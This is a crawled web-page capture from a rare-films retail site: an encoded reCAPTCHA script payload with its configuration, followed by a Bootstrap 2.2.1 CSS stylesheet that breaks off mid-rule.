QzDusKNbgkCwoAYw5rDgsKSYMKNYiPCqghMw6ksI3HCsyFAc8O8wpLDpF/CvGJ9f8OVfA9/wpTDr2Etw4Q4bsKWwqXCucK7D8O1w7nCtHrDk1VYw5dLwpPDgcO1wrVBKsK7w5XCi8Knw50pAMKJXMO6DX3CvT7CpMKWw4Y0eMO+GcOqwrcLIMKuw6vCpmEww7/DuinDrT84LXxdwpwsOcKew4XCsgnDjsKEwpbDviwCBMKAS8KTSVjDgxXClg4MKC3DsmpZFcKCUSrDi8KfwptOFQvChnzDmjjDhMOCNcKuA8Kmw6DDm8OjwqAaL0VawrHCt8OmJ8O6MwEkw5EYw4zDjAoew7zCpMKfwr/Cm8Ojw6EJKH9oBMOTccKZw77CmMKmMjzDu8KIw4QhdcK9wpVZw4Yow5PCocKIKMK4PEZHXMK3TzzCtcKdC2Fhw7MMwoxNJcKTe8KiODFaw6lDw4fCg8KQPgjDkcKywr/CuEwmGMOkakU1B8O7JRLCt8O4ecKgZcKEKE3Ctg/Cr8KhQ3EwTxFwwq0naHNkw6/CuCvCmzzDrifCu1gzUMOIQH4fw4Uvwr/[base64]/w5dHF8OFw48bwpdvTsOuTzTClA4nwqTDi8K2w5bDnD7Cq23ClhFjMMOjZ8KnKSDDjsOcw61Kw6IoeRXCqyPCscKKwonCq8KiwoDDiMKfw7TCo2XDkngmGijDugJDw5bDhMORP388OAhpwoDCmMO3w5w/YcO6WcOAIEs2wrbDp8O5wqjCkMKdQRrDlsOsw7gow6DCpTVtL8KGw7oxDxHDi8K1CMO/OkbDmmYGREVyTMOwWMKow7wrMMOWwq/CvwA/w4XCpcOrw7nDrcKGw7vCk8K3dsK/[base64]/CjAzDhMKWalM7woFiaMKgw54MJlXDiRDCo3wfw6bDjCLDnA/ChcKuG8KLw6NHwpDDkArCmFrDjcKaCBbDkMOgYcKQw6/DlFNee3nCvMOVPkbChVk/w6/[base64]/w6Y5f3szwo51JcO2b8OxPsKpwoEOw4kuw6LCsT/[base64]/DuTLDl8K2w6DCqMOGCMKUNcOQGRLCmlosMMOkwpXCmcOxw4LCgsK8wqJRwoUpw7bDs8KTfsKRwo/DgEbCvMKYXVPDhcOSwoUTIxvCn8KlIsOQN8Kaw7nCgcKYYRbCp0vCuMKPw497wqhsw7NYb0ICKgUvwoPCsADCqQNsSGlsw6R3IlIFAsK+MXVcwrUzVHBbwrAnUMOCdsKAZmLDk0DDnMKSw4XDmXbCp8KpHzU1WU3Cp8Kjw7zDjsO6R8OVD8O+w7XDrW/DoMKUHmnCt8KlJ8OdwrjDmcO1bFjCmSfDn2LDusO6ccOsbcKVccO2wos3P8OfwqfCpMOpaHTCt3URw7TCi1Edw5FDwojDv8ODw6ondcK1w4PDoWfCrVPDuMKRcV05QsKqw5TCqsKGSk5Jw7/DkMKYwpdpbMOnwrbDvkgPw4TDmA1rwrjDpzEkwpVoHcK0wpw7w4dneMOlfSLCiw9NX8K1wqDCksOow5TCscOywq9OEzfDk8OZwpTDgDNsK8OIwrRWTcOfw7tAT8Oew5TDkQpkwp8xworCkBJmccOJw6/[base64]/CicKzDMOVwrMJwqdqwr5cwrdzwpjDkGvCj0rDgz/[base64]/DmsKzw5jChg4Ow4M4f8KZVTDDv8Kyw48TGMO8DW7Cv1RUI2pPSsKyw51qDQXDpmjCvRozJWluFhHCmcOEw5/CuXHChDcnaAFkw78PF3w1wpTCnMKLwod6w51Xw4/DvsK3woMnw5w5woDDjxLCuiHCosKVwqrDoDTCl2TDnsO5wrgjwppMw4VZL8OSwpDDri9WfsKiw5I8dMOgIsOgf8KkcBZiMMK2AcOuZ0wUV3dNw7Jtw4XDlW0EasKhJXMKwrkvP1vCuR/DjcO1wr43wofCscKow5/Co3zDo0IGwp01ecOKw4NXw5zDqsOsSsKNw7fDoGEcw61EacKuw4UdTkY/w5TDosK/X8OLw7AKYAHDhMOsYMKkwovCqcOlwrEiA8KSwq7ClsKaWcKCWhzDlMO5woPCtBzDsEnCusOkwq3DpcKvY8O7w47DmsOJVlPCjkvDhzLDr8OywolgwqXDsSV/[base64]/DvsO1Ow3DlcKpLcKHwqfDnXIhTsK4wotjwrAVw5ZMwqkfbmHDnjLCj8KTCsODw54ycMKwwrLCoMKEwrInwo4wVDI+wp/Dv8OQKhZvbAvCrcOIw6UDw4oeR1lbw6jCoMO6wqnDiF7DsMK1wp81A8OUSGRbCzg+w6DDhnHCusOMccOGwqoXw71Qw6l6Vl/[base64]/DqGrDtVY1YsKyw7/CocKHw4TChMOJw6fCpMOaLsKvwqfDjE7DjhLDssObYsKKKcOTIQ5xw53DlWfDs8OnEcOidMKEBCopH8KKSsO2WgrDkAZCU8K1w7bCr8Ksw77CuGs7w6Auw6wrw7Z1wobCoWLDtDIJw7PDpAvCksOxYE4/[base64]/DqyoLW09rSMKAwrhlZDpITy8/wopaw5dwJCVlJMKQw6lrwr0acXNNIHZkcRHCv8OMbGcnwqzDs8KfC8KaVQbDrwjDsDEYQ1/Cu8Kgb8K7aMOywpvDjU7Dqh5Ww5nDlwvDpsK0wpw6WcOew65NwrhrwrHDhcONw5LDoMKtEsOuNQEvGMKUInpYZMK4w7/CiTHCucOXwqPCssOMCjbCmDc1UsOHOz/ChcOPL8OKXFPChsOvfcO6F8KfwoXDji4vw7gJwr3DusO5wqpzShjDvsOWw7IkNz1rwp1FNMOtICTCqMOjQH5Mw5vCvHgILMONVkLDv8Oyw7vCsS/CsGbCrsOcwrrCgnsIV8KUFmXCnEjDuMKwwpFYwpnDusOUwpQPCVfDoCIbwrwuHsO/O0luDsKGwoMFHsOowqfCoMKXE3LCl8KJw7rClTnDocKbw5HDu8KWwo03wrhkDmgVw7HCqC1tbcKGw4/[base64]/w5IPwq9/[base64]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[base64]/DrMOHDcObw7IPw5bDgkDDpQ/[base64]/Ck8OPw4jCthcYHXXDvXUdwrbCsMKGScKRwo7CqTTCo8KGw7DDr8KqJUjCrcOOOW8Rw7wbP37Ck8Onw6LDscOVGVFZw48hwpPDpWRXwocSRVjCgT48wprDgULDnRzCqMK7QT7DkMOYwqjDi8K/w6MrRB4Lw4QtLMOdM8OxBkbCh8KdwqjCicOkIsOTwpYmAMOcwq7Cq8Krw61XMMKXQ8K7YgbCg8OjwqU4wodxwq7DrX/CvMOjw4PCoCTDv8KAw4XDlMOFP8OzYVVQw63CpT8obMKgwq/DjcKLw4jCr8KAWcKDw7TDtMKcJcOAwpjDrsKZwr3DgVcbLlh0wp/CvAbCsmUvw7QeBDZfw7ceacOZwpd+wqTDoMKnD8KNNmlAW13CpMOtDxh9esKLwqd0C8ORw5/[base64]/DocOxwokGwp7ChcOFwr7DqzDDqmwcc3vCil8BMcKIesOxw5Y6cMK2ccODHnglw5fCssOcbBXCksKKwpR8DF/DiMKzw5lTwqhwN8OrIcOKTzXCiUhBPMKBw67DqRBaXsOnPsO9w7IpZMOgwqEuPlsTwqkeNGTCkcO4w5JdaSrDnmtSCkzDpywnIcOZwqnDoCcTw73DtMK3w58mAsKGw4jDvcOMNsKvw7LDgTDCjAsvLcOPw6kfw6V1DMKDwqkVSsKww7XCtU10JWvDsT45FG5yw6DDvE/Dn8KYwpvDmH9QM8KxcADCk0/[base64]/[base64]/QsKeT8KuCxTCgcKlT8OuVcK+FcODw4XDhyvDh3QOc8KGwofCrh7CrA8OwqnCpsOJw5fCscKcCn3ChMOQwo5/w5LCq8O/w4PDsgXDssKiwqjCojLChsK3w5/DkyLDmcKrRk/[base64]/[base64]/wrTClcKUw7HCt0hGHXEnCMOtVsOnUMKTSMONCTQXw5czw7Ytwo9TLlXDkU49PcKQMsKSw500wpnDgMKtYlfCqk8gw5YgwpjClk5VwoJhwr4mF0LDtHJnI0pww7zDn8OpOMKGHXXDqsOwwrZpw57DmsOsI8KBwpB/w6Q1HW4Owq5cCVzCjx7ClAfDllfDhDrDn0pLwr7ChCXDrMKbw7zCpyDDqcObXx9/wp81w5Q6wrTDuMOscDBLw4EswpJyLcKKdcOvdcORc1ZwaMOmOxbDlcO3X8O3QgMCw4zDm8OXw4/CoMKRR25fw7o8PEbDpkzDrcKIPsKkw7XChjPDucORwrZawqAtw78UwoBjwrPClDBmwp4cbQEnwpPDocKmw5XCg8KNwqbDhsKKw5QRWmgOT8KRw682blNXKjpeFAbDl8KtwoMMCsKow4k8asKUfBDCkwLDhsKWwrXDv2svwrzDoD9ULMOOw7XDrF4nK8OOXW/DuMKxw6DDqcKfG8OmfsONwrfCpxvDpgdFBXfDhMKADcKywpnCvk/[base64]/DscOWw4fDqsOfwqpqScOaw49Dw43DosOHwqRZSMOqSgLDpcOUw41lLMKGw7bCrsObccKxw4xdw5p2w5JOwrTDgMOQw6QFw4bCrFDDjVoHw4HDp2XClRBkSkrCi2bDh8O6wonCtjHCqMOxw4/CuFPDncK6XsOcwovDj8O0Ikc9wr3DgsOadn7DrkVrw5/DnQRXwpYhKynDujllw69PKwTDuQzDi27CowNyPENMIcOpw45+DcKKDiTDtMOKwonDqcOuQMOyR8KMworDjQLDrcO/dy4sw4/[base64]/Dv8Oow6zDmC1hV8KZw70zwobCgMKXwq3CpcOSM8KKwr8dAsOWUMKdYsOpPmkkwoHChsKgKsK/R0RaIsO1RxLDlcOLwo4DAynCkFzCtzDDpcO4w7XDl1rCtzDCvMKVwr0nw7ICwp4vwqLDp8K6w7bCnCIGw41Tei3CmcKqwodyfn4JJz9pUUTDg8KKVCg/[base64]/Chw0ZQmpjwpzCngQcPsKew6LCmBrDl8OYwqAWGh7Cuk/[base64]/Dl8OuDwcHDcKjXMOgDCvDs8O/NcKjODFvU8K7a0DClMO1w7LDk8K5LAXDmMOXw4fDmcOkfFVmwp3Ci23CijAUw4EnNcKvw54XwoYlf8K6wprCnkzCrwcwwobCtsKQFy3DkMOfw5gvJ8KvLD3DjmzDlsO9w5/ChmzCh8KSWDzDhDvDgQBiasKAw5oLw64Zw501woVmwrUhfiJxAUFLRMKlw7vCj8KWfE7CnG/CqcO+w4NUwoXCicK3bxTDp2VnfMOJK8OdBjHCr3osJMO2AD/Cm3LDlHYswpNiXnbDoSZow6wHTynDrjXCtsK7ZC/Dk2nDln/DgcO+E1MvEWgIwodJwos+wr5MbxFzw5HCrsKrw5/DpDozwpQ4wo7DpsOew4EGw7rDrcOoUXo9wph7Lhh3wrHChlZZdcOawojDuEpiS07CqkVow5/[base64]/DtsKXDsOcw4lLw5TDoChoL37DoDDCtSlCwq/DhGQcOWnCpsKGUAJ7w5lWSMOaGXXCqGQuKcOGw5l9w6PDk8KmRRrDvMK6wpR/[base64]/CucKswoxlJ8KgdMK6JgbCqcKZPntTwpttIFgTY1bDgcKVwrQgTQ1KTMKPwqPDkw7DtsK6w7Iiw6RWwoDCl8KpJhcdYcOBHknCmGDDlMO8w4J4EmzCqcKsSXfDrsKgw6MVwrVSwoVAJnTDscOSF8K/csKURF1bwpnDv1B5DxXCslFhMMKNBg1owqHCvcKpA0/[base64]/UsKFOnVLAsKkwpBuw4rCoknDt3jDiFXDo8KnwojCvErDtMK7wqjDsEHDocK0w7zCviI2w6Eqw7hlw6sXeXohHcKSw7ELwrfDk8OHwp/DksOzZw7DkMOoVhVvAsKVZ8OCQMKKw55bEsKTwpIXFhnDssKRwq3Cu3B2wo/[base64]/w4TCvHJ8w5fCh8KBGm/Ch8OMw6vDtjJ5Kj4bw58TJEbCvm42wqnDiMKzwpfDrg/CpMOfa2jCvnjCoHp1ORc4w4koT8OVLMKHw6zDgAHDgF7DkF5hKSYZwqA5PsKrwqBiw6kMa2huLsO6al7CgcOvXHgGwpDDrVPCsFDDpjXCjkpaWWwawqRVw6nDmk7Cv33DssK3w6A7wrvCsm0wPh9RwrDCg3g5Nz8uOBbCisOLw70XwrR/[base64]/DkVIsUyPCgMKaRW/[base64]/CjyAZSGh4wofDvUBewrzCu8KFMMKDUcKiw7bDjsOoKC7Dk8OPICQ/wpvCuMK1NcKTAinDhcOLXy3CqcKiwoNiw6xvwqjDgcKoRXl2dMOleEfCn0xeAMK5OhDCq8KEwoh/fy/CpmXCrzzCgzTDuiwMw4pGw5HDsiLDvj8eUsKDZgIiwr7Cs8KOKQ/CuiLCocKPwqMpwrRMw7wUfVXCgjLCoMOew6dmwrh5W0sZwpM5ZMOLEMOsJcO2w7N3wp7Ck3I1w7jDt8OyXzDCkcO1w4ozwqLDjcKjA8O7AwXCvB/CgR3Ch2rDqhXDgVIVw6l2w5jCpsO4w7t+w7YgZMO9VD5cw6LDssOAw7fDhTFuw6ZPwp/DtMOMw5AscnnCosOOTsOSw7F/w67CqcK7ScKCCyU6w7sfPAwYw4jDkRTDijjCocOuw64gcCTDmMKeFcK+wrYqN3rDs8KjB8KOw5HCksO5X8OWBGVRV8OMLWosw6vCr8KVCMOMw6UBBMKVHFB7Z15Lwrl9Y8K/w7PCi2bCnAXDl1wCwpTCjcOnw7XCvcKuQ8KHXDAiwrQaw6gSYMKpw7BmIQphw7JfewslK8OUw7nCsMO0UcO+wqzDrxbDtAvCoSrCmDETCsKAwoZmw4YBw7pZw7NMw7jDoCbCl2UsDhMUET7DmsOsHMOEO2HDusKew4xAfjQ/[base64]/CvMKPwp1Mw7vCqcKhw6wSCm8DdMONw7/CtU47MsOQGAEiDV1Gw4MNIcKtwoHDtxBbAGl2BcOgwp8fw5kfwo3Ch8KNw5MAU8OCbcOdBh/DqsOKw4BdVsK+KzZGZMOFICzDqCdMw7QFO8KtIsO9wotPezcJeMK1CBfDoxx6UyjCiFXCqGZASMO4w5vCnsKsdS9jw5Zkw6ZEw4EIcE8Hw7ArwrDCmn/CncKJHxcFDcOLZwhswqp8IF0dVBUQaxgDNcK6R8OoccOXAFnCmQTDtm5gwqQVcR4rwqjDhsKuw5LDjcKQS3bDsRNZwrBiw5t2a8OZXQDDnw0IUsOvW8OAw7jDh8ObTSh5YcO4DB8jw6DCoAFsIH5/PmwXWRRta8KfKcK7wrw1bsOICMKQR8OxAMO6TMObNsKLacObw74Fw4YqRMOvwplmcShDA1h/LsKrfDBKFXhpwpnDpMOuw4xnw5dpw482wqliNw9dXHvDlcK5w4s+RETDgcOzR8K7w6fDncOqZcK5QwHDmVTCtCUhwpLCmcOdfgjCi8OZRMK5woMqwrLDuyIRwpVxKHhUwpbDpXjChsOxGsOZw6nDv8OkwoLDrj/DvMKdcMOWwpQywrfDqMKBw5DDnsKOU8Kje0ksSsKRATXDsgzDs8O6bsOgwqPDtsK/Mz8tw5zDpMOPw7Zdw7/DvDrCiMOuw6PDu8KXw5HDtsObwp0EAxlZYBLDgncPw6QQw4l7J1xYGmTDksOBwo3Cj3PCrMOGBw3ClUfCuMKzK8OMLXjCgcOhJMKAwr8eAlphXsKZwoNzw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpBgQTAAAAAFO2EJVI-6B2uIowvlfq774gD9hR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.rarefilmsandmore.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22erpJ5CBKS0DFB+CdtR1VQVk1Hq6kPmhrnviezz4r9/s\\u003d\x22,0,0,null,1,1763482746961,0,0,[107,57,32,191,84],null,[225,164,161,251,220],\x22RC-QK_y4GbyDbr87w\x22,null,null,null,null,null,\x220dAFcWeA7w7QnHcdBiuFvEwGzFvBFASoDevLRwU9fsyo-3PU-aRAKwSlLB9nkQS1-PxTlJWZ72luwk3omlrtfqLvWVLwjp8qBRFg\x22,1763565546973]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rarefilmsandmore.com/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41
body_size: 54882
content:
/*!
 * Uses Bootstrap v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;min-width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}img[width]{min-width:0}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}body{margin:0;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:14px;line-height:20px;color:#444;background-color:#fff}a{color:#08c;text-decoration:none}a:hover{color:#005580;text-decoration:underline}.img-rounded{border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.1)}.img-circle{border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span24{width:940px}.span23{width:900px}.span22{width:860px}.span21{width:820px}.span20{width:780px}.span19{width:740px}.span18{width:700px}.span17{width:660px}.span16{width:620px}.span15{width:580px}.span14{width:540px}.span13{width:500px}.span12{width:460px}.span11{width:420px}.span10{width:380px}.span9{width:340px}.span8{width:300px}.span7{width:260px}.span6{width:220px}.span5{width:180px}.span4{width:140px}.span3{width:100px}.span2{width:60px}.span1{width:20px}.offset24{margin-left:980px}.offset23{margin-left:940px}.offset22{margin-left:900px}.offset21{margin-left:860px}.offset20{margin-left:820px}.offset19{margin-left:780px}.offset18{margin-left:740px}.offset17{margin-left:700px}.offset16{margin-left:660px}.offset15{margin-left:620px}.offset14{margin-left:580px}.offset13{margin-left:540px}.offset12{margin-left:500px}.offset11{margin-left:460px}.offset10{margin-left:420px}.offset9{margin-left:380px}.offset8{margin-left:340px}.offset7{margin-left:300px}.offset6{margin-left:260px}.offset5{margin-left:220px}.offset4{margin-left:180px}.offset3{margin-left:140px}.offset2{margin-left:100px}.offset1{margin-left:60px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box;float:left;margin-left:2.12765957%;*margin-left:2.07446809%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid .span24{width:100%;*width:99.94680851%}.row-fluid .span23{width:95.74468085%;*width:95.69148936%}.row-fluid .span22{width:91.4893617%;*width:91.43617021%}.row-fluid .span21{width:87.23404255%;*width:87.18085106%}.row-fluid .span20{width:82.9787234%;*width:82.92553191%}.row-fluid .span19{width:78.72340426%;*width:78.67021277%}.row-fluid .span18{width:74.46808511%;*width:74.41489362%}.row-fluid .span17{width:70.21276596%;*width:70.15957447%}.row-fluid .span16{width:65.95744681%;*width:65.90425532%}.row-fluid .span15{width:61.70212766%;*width:61.64893617%}.row-fluid .span14{width:57.44680851%;*width:57.39361702%}.row-fluid .span13{width:53.19148936%;*width:53.13829787%}.row-fluid .span12{width:48.93617021%;*width:48.88297872%}.row-fluid .span11{width:44.68085106%;*width:44.62765957%}.row-fluid .span10{width:40.42553191%;*width:40.37234043%}.row-fluid .span9{width:36.17021277%;*width:36.11702128%}.row-fluid .span8{width:31.91489362%;*width:31.86170213%}.row-fluid .span7{width:27.65957447%;*width:27.60638298%}.row-fluid .span6{width:23.40425532%;*width:23.35106383%}.row-fluid .span5{width:19.14893617%;*width:19.09574468%}.row-fluid .span4{width:14.89361702%;*width:14.84042553%}.row-fluid .span3{width:10.63829787%;*width:10.58510638%}.row-fluid .span2{width:6.38297872%;*width:6.32978723%}.row-fluid .span1{width:2.12765957%;*width:2.07446809%}.row-fluid .offset24{margin-left:104.25531915%;*margin-left:104.14893617%}.row-fluid .offset24:first-child{margin-left:102.12765957%;*margin-left:102.0212766%}.row-fluid .offset23{margin-left:100%;*margin-left:99.89361702%}.row-fluid .offset23:first-child{margin-left:97.87234043%;*margin-left:97.76595745%}.row-fluid .offset22{margin-left:95.74468085%;*margin-left:95.63829787%}.row-fluid .offset22:first-child{margin-left:93.61702128%;*margin-left:93.5106383%}.row-fluid .offset21{margin-left:91.4893617%;*margin-left:91.38297872%}.row-fluid .offset21:first-child{margin-left:89.36170213%;*margin-left:89.25531915%}.row-fluid .offset20{margin-left:87.23404255%;*margin-left:87.12765957%}.row-fluid .offset20:first-child{margin-left:85.10638298%;*margin-left:85%}.row-fluid .offset19{margin-left:82.9787234%;*margin-left:82.87234043%}.row-fluid .offset19:first-child{margin-left:80.85106383%;*margin-left:80.74468085%}.row-fluid .offset18{margin-left:78.72340426%;*margin-left:78.61702128%}.row-fluid .offset18:first-child{margin-left:76.59574468%;*margin-left:76.4893617%}.row-fluid .offset17{margin-left:74.46808511%;*margin-left:74.36170213%}.row-fluid .offset17:first-child{margin-left:72.34042553%;*margin-left:72.23404255%}.row-fluid .offset16{margin-left:70.21276596%;*margin-left:70.10638298%}.row-fluid .offset16:first-child{margin-left:68.08510638%;*margin-left:67.9787234%}.row-fluid .offset15{margin-left:65.95744681%;*margin-left:65.85106383%}.row-fluid .offset15:first-child{margin-left:63.82978723%;*margin-left:63.72340426%}.row-fluid .offset14{margin-left:61.70212766%;*margin-left:61.59574468%}.row-fluid .offset14:first-child{margin-left:59.57446809%;*margin-left:59.46808511%}.row-fluid .offset13{margin-left:57.44680851%;*margin-left:57.34042553%}.row-fluid .offset13:first-child{margin-left:55.31914894%;*margin-left:55.21276596%}.row-fluid .offset12{margin-left:53.19148936%;*margin-left:53.08510638%}.row-fluid .offset12:first-child{margin-left:51.06382979%;*margin-left:50.95744681%}.row-fluid .offset11{margin-left:48.93617021%;*margin-left:48.82978723%}.row-fluid .offset11:first-child{margin-left:46.80851064%;*margin-left:46.70212766%}.row-fluid .offset10{margin-left:44.68085106%;*margin-left:44.57446809%}.row-fluid .offset10:first-child{margin-left:42.55319149%;*margin-left:42.44680851%}.row-fluid .offset9{margin-left:40.42553191%;*margin-left:40.31914894%}.row-fluid .offset9:first-child{margin-left:38.29787234%;*margin-left:38.19148936%}.row-fluid .offset8{margin-left:36.17021277%;*margin-left:36.06382979%}.row-fluid .offset8:first-child{margin-left:34.04255319%;*margin-left:33.93617021%}.row-fluid .offset7{margin-left:31.91489362%;*margin-left:31.80851064%}.row-fluid .offset7:first-child{margin-left:29.78723404%;*margin-left:29.68085106%}.row-fluid .offset6{margin-left:27.65957447%;*margin-left:27.55319149%}.row-fluid .offset6:first-child{margin-left:25.53191489%;*margin-left:25.42553191%}.row-fluid .offset5{margin-left:23.40425532%;*margin-left:23.29787234%}.row-fluid .offset5:first-child{margin-left:21.27659574%;*margin-left:21.17021277%}.row-fluid .offset4{margin-left:19.14893617%;*margin-left:19.04255319%}.row-fluid .offset4:first-child{margin-left:17.0212766%;*margin-left:16.91489362%}.row-fluid .offset3{margin-left:14.89361702%;*margin-left:14.78723404%}.row-fluid .offset3:first-child{margin-left:12.76595745%;*margin-left:12.65957447%}.row-fluid .offset2{margin-left:10.63829787%;*margin-left:10.53191489%}.row-fluid .offset2:first-child{margin-left:8.5106383%;*margin-left:8.40425532%}.row-fluid .offset1{margin-left:6.38297872%;*margin-left:6.27659574%}.row-fluid .offset1:first-child{margin-left:4.25531915%;*margin-left:4.14893617%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}@media(min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom 